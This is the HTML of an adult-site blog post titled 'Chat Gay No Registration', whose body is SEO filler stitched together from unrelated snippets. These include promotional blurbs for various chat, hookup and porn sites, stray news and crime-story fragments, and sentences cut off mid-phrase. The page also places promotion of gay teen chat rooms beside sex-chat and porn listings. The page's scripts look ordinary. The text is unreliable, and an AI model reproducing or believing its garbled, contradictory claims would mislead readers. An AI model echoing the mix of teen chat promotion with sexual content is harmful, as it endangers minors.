center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-490 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-490" class="post-490 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Chat Gay No Registration</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-19T12:05:08+00:00" itemprop="dateModified">July 19, 2022</time><time class="entry-date published" datetime="2018-12-27T23:59:26+00:00" itemprop="datePublished">December 27, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Live your Sadomaso fantasies. zadomaso is the first SM chat where you can live all your dark fantasies without registration. Find people from around the world who like Sadomaso &amp; Bondage.</p>
<p>Chat with woman and females online, meet them in random chat, omegle chat, free chat rooms, text chat, or chat roulette. If you were finding free chat rooms no registration ,free chat room , chat to strangers, chat alternative, chat online, chat rooms without registration,chatstep or just want to talk to strangers.</p>
<p>pChat is a free online group chat room with private chatting! No registration or download needed! We are mobile friendly!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-in-madison/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men In Madison</span></div></a></div><p>gydoo is a free and anonymous gay chat where you can chat with gay guys from around the world. There is no registration needed, so you can chat anonymously without any trace. You can send pictures and videos or start a live video chat with other gay guys.</p>
<p>Gay chatroulette instantly connects you with random strangers via webcam. At our chat always thousands of users online and they want t to communicate with you in our webcam chat.</p>
<p>Free Sex Chat Rooms Free Chat for Adults 18+ We offer free webcam chatrooms on adult topics. Our most popular chatroom is "Sex Chat", no membership or registration is needed to chat, there isn&rsquo;t even an option to pay on the site!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-indian-boys/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Indian Boys</span></div></a></div><p>Gay Chat Room is very famous Chatting portal in some countries like UK, USA, Netherlands, Denmark, Spain, Norway, Belgium, Luxembourg, Uruguay, Sweden &amp; Ireland. Because these all above mentioned countries are gay-friendly countries in all over the globe.</p>
<p>There is no registration required for this free gay chat service which has thousands of men looking for fun online at all times. Sex Cams &ndash; Become a star by turning on your webcam and seeing how many guys watch you while you put on a show. The more viewers you get, the higher you will move up the list!</p>
<p>Grindr is the world's largest social networking app for gay, bi, trans, and queer people. Download Grindr today to discover, connect to, and explore the queer.</p>
<p>"They were gay.</p>
<p> Beef No. 1 co-starred Teresa. It was a GTA/VIN-number-switch caper. 10-14-75. A woman reports her &rsquo;67 Pont.</p>
<p>Since 2003 teen chat rooms has been offering free no registration chat rooms.</p>
<p> Not many chat sites have chat rooms for the gay teen population, this site is just.</p>
<p>Aug 1, 2016.</p>
<p> Gay men of the late '90s and early '00s surely remember hours (and hours) spent glued to at their desktop computers hopping from chat room.</p>
<p>Welcome to GayPage, a free gay chat site which offers six different ways to connect! Whether you prefer free video chat, free chat rooms, or to group chat with live gay cam models, you will find the perfect way to socialize online with gay men on GayPage.</p>
<p>00 free dating chat room without registration, our members to anyone.</p>
<p> india without registration &middot; free dating sites in india without registration &middot; gay republican .</p>
<p>Search for gay singles in the UK online on the Guardian Soulmates dating site. Find your perfect date.</p>
<p> and conditions. Register for free.</p>
<p> and Wales. No. 908396. Registered office: PO Box 68164, Kings Place, 90 York Way, London N1P 2AP.</p>
<p>B-Gay is an online gay-orientated chat platform that requires no registration or card details. Simply select a username and begin talking with gay men from all over the world.</p>
<p><img src="https://i.ytimg.com/vi/lg6vbE6t43I/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDjK-EXXK6Lejd-gFNvuSM_RuDW-Q" alt="Qweer Gay Chat &amp; Gay Hook up for Hot Men " class="alignleft">The gay chat rooms are totally Free. No registration is required. You must be male. If you are a lesbian, please visit our free lesbian chat. This room is NOT a gay sex chat room. Clean discussions only please. By entering the Gay Chat, you agree to be 17 years of age or older.</p>
<p>They thrived for centuries, repositories of a rich oral tradition, before petering out in the era of radio and television, their spell broken, their services apparently no longer required.</p>
<p> events a.</p>
<p>No, it wasn&rsquo;t about the pasta &mdash; it was James&rsquo; repeated.</p>
<p> costar Teddi Mellencamp&lsquo;s brother a job on the spot &mdash; and invited.</p>
<p>There is no registration needed, so you can chat anonymously without any trace. You can send pictures and videos or start a live video chat with gydoo is a free and anonymous gay chat. Write text messages, send pictures or have a live video conversation with gay guys from around the world.</p>
<p>Free chat rooms sites online Chat online without registration. free chat website that lets you connect with people quickly and easily. Featuring mobile chat rooms as well, helps you find and connect with single women and men throughout the globe. All you have to do is answer a couple of simple questions and you&rsquo;re ready to go.</p>
<p>No registration is required to video chat on the hottest gay chat site which will keep you coming back for more day after day! Gay Chat is a free gay chat site where guys from all over the world come to meet! Like Gay Chatroulette, Gay Roulette, or Omegle, Gay Video Chat connects random gay cams.</p>
<p>Free chat rooms sites online Chat online without registration. free chat website that lets you connect with people quickly and easily. Featuring mobile chat rooms as well, helps you find and connect with single women and men throughout the globe. All you have to do is answer a couple of simple questions and you're ready to go.</p>
<p>More gay singles are using our fun and friendly chat rooms . Our gay chat room offers a safe and welcoming space for gay and bisexual men who are looking to chat with other guys in their area.</p>
<p>Four years later, just 18 percent of the same respondents supported gay marriage. DellaPosta said he "wasn&rsquo;t surprised by the baseline findings" but rather by "who was changed" and how. He said his an.</p>
<p>Free Gay Chat Rooms Gay Chat Roulette &ndash; Gay Teen Chat Rooms. This is the best free chat rooms site no downloads no registration and free chat app. No Sign Up or Registration needed to Chat Online in our Chatroulette.</p>
<p>Gayconnect is a Gay Chatroulette Alternative. The world's most popular Chatroulette alternative designed for the LBGT community, Gayconnect is more than just a random video chat platform &ndash; it is a community.</p>
<p><a href="https://gaycamchat.org/free-local-gay-chat-2/">Free Local Gay Chat</a> Login today for free gay videos, galleries, profiles and chat. Description de Local Gay Chat. Are you ready to test a new and really cool online scanner to find lotsa gay guys of your area who would like to make You will not have to pay any money for registration and for using the app,</p>
<p>Free Chat Rooms, No Registration, No Sign Up, No Download. The above image is what it will look like once you have joined a chat room, below the Chabazaar logo are the chat navigation links and also includes current chat room's name.</p>
<p>Text Chat with singles, straight, Gay, Lesbian . chat for free with our free chat, Text system as guest or as member.</p>
<p> It's free, No need to register or sign up.</p>
<p>Registration Process; Profile Information; Contacting Members; Consultation with Members; Design.</p>
<p> chat, Boys chat, Cam chat, College chat, Dating chat, Gay chat, General chat, Girls chat,</p>
<p> There are no search options inside Chat Avenue.</p>
<p><a href="https://www.eonline.com/news/998082/from-adam-rippon-to-zazie-beetz-the-a-z-guide-to-everyone-and-everything-we-discovered-in-2018" target="_blank" rel="noopener noreferrer">From Adam Rippon to Zazie Beetz: The A-Z Guide to Everyone and Everything We Discovered in 2018</a> &ndash; He became the first openly gay U.S. male athlete to win a medal in a Winter Olympics.</p>
<p> Both kicked ass on TV this year. No.</p>
<p>Find all the best gay chat sites on GayConnect, this is free &amp; anonymous way to meet guys online! Above, you will notice the top gay chat sites on the internet. By clicking on the site of your choice, you can instantly begin using it directly from GayConnect.</p>
<p>Chatrandom gay chat connects you instantly with random gay cams. There are thousands of guys online waiting to connect with you for fun gay video chat. You can use basic video chat features for free or you can upgrade to get access to all features. Chatrandom is the best place to meet men from.</p>
<p>GAY CHAT RULES AND REGULATIONS. The gay chat rooms are totally Free. No registration is required. You must be male. If you are a lesbian, please visit our free lesbian chat. This room is NOT a gay sex chat room. Clean discussions only please. By entering the Gay Chat, you agree to be 17 years of age or older.</p>
<p>Hornet, the world's premier gay social network, was founded in 2011 with the.</p>
<p> By integrating a superior social chat platform with original thought-provoking.</p>
<p>pChat is a free online chat room with private chatting! Chat to people from around the world either in our chat rooms or privately. No registration or download is needed and we will always be free!</p>
<p>So in honor of the collection&rsquo;s holiday release, we sat down with Starrr to chat everything from makeup shaming to playing Ma.</p>
<p>GAY CHAT RULES AND REGULATIONS. This gay chat room is totally Free. No registration is required. If you are a lesbian, please visit our lesbian chat room.; By entering your nickname and pressing 'Chat Now', you agree to be at least 17 years of age.</p>
<p>Watch Free No Registration Live Sex Chat porn videos for free, here on Pornhub.com. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Free No Registration Live Sex Chat scenes than Pornhub! Browse through our impressive selection of porn videos in HD quality on any device you own.</p>
<p>[embedyt]//www.youtube.com/embed/lg6vbE6t43I[/embedyt]</p>
<p>Gay Chat Rooms. Web sites like this were the original way men found each other online. Before apps like Grindr and gay dating sites like Gaydar were around, there were online gay communities 321 Gay Chat.<br>Online Chat Rooms without registration or signup. Chattusa is the best Free Online Chat. Online usa chat and international rooms.<br>Gays.com gives you free gay chat in our busy gay chat rooms and hot gay cams. Hookup online with gay, bisexual and bi-curious guys near you. Met someone in the gay chat and want to continue the convo in private? No problem! Switch to private mode or get down to something extra with our gay.</p>
<p>Gays. Nick no v&aacute;lido. No puede empezar por n&uacute;mero, tener espacios o caracteres especiales. La sala de Gays es una sala de chat p&uacute;blica, no se permite facilitar informaci&oacute;n de terceros. Se respetuoso y comp&oacute;rtate con el resto de usuarios de forma educada.<br>Array<br>Free Chat Rooms, Chat Online With No Registration. Meet new single women and men everyday without limits, make friendships, for free you can have a live discussion now without registration!<br>Free gay chat rooms site. No registration needed, no email needed, no need to pay money. 100% free for making new gay friends and chatting online.<br>Talkee &ndash; The best 24/7 telephone chat line hangout. IT'S FREE You never know who you'll meet unless you call!<br>Free dating gay chat rooms online.</p>
<p> Talk with other gay video chat without any kind or medical advice with.</p>
<p> Welcome to see who might chat, no registration.<br>Lesbian, gay, bisexual, transexual, transgender, pansexual, gender neutral, queer, asexual, or any others. We can offer you free, 24/7 support today. Join our chat.</p>
<p>Connect instantly No registration &ndash; You don't have to register to enter the chatroom. Find a relationship Want to talk less anonymously with someone special.</p>
<p>10 mei 2022.</p>
<p> Yesichat is actually a no registration chat room and a no cost cyber chatroom if you are looking for just one. Dive to the all of our real.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/dirty-video-chat/" rel="prev">Dirty Video Chat</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/free-gay-chatroulette/" rel="next">Free Gay Chatroulette</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
